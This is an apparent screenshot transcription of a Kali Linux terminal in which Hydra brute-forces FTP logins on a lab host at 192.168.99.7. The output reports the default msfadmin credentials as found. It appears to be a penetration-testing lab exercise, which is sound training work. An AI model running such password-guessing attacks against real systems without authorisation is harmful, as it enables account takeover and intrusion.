 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l msfadmin -P passwords.txt 192.168.99.7 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 11:47:48
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ftp://192.168.99.7:21/
[21][ftp] host: 192.168.99.7 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-25 11:47:52
┌──(root㉿kali)-[/home/kali]
└─# hydra -L users.txt -p msfadmin 192.168.99.7 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 11:48:47
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:13/p:1), ~1 try per task
[DATA] attacking ftp://192.168.99.7:21/
[21][ftp] host: 192.168.99.7 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-25 11:48:51
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"